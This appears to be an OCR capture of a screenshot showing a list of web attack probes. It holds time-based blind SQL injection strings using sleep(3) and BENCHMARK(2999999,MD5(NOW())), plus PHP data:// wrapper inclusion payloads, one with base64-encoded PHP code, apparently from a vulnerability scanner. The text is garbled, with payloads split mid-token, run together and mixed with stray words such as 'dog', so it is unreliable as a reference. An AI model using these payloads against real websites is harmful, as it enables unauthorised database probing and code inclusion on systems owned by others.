
5(NoW())) AnD 1
data:text/plain,
and x=y and 1=1&&BeNChMaRK(2999999,mD5(N
OW()))&&1
data:text/plain,
0=A
data:text/plain,
data:text/plain,
AnD sLeep(3) ANd 0=0
data:text/plain,
A=0
data:text/plain,
0=A
data:text/plain,
&&sLEEp(3)&&1
data:text/plain,
&&BeNChMaRK(2999999,mD5(NOW()))&&1
data:text/plain,
AnD sLeep(3) ANd 0=0
data:text/plain,
and sleep(3) and 0=0A=0
data://text/plain;base64,PD9waHAgZWNobyBtZDUoIndlYnNjYW4iK
Ts/Pg==
dog
detachableA=0
data:text/plain,
and sleep(3) and 10=A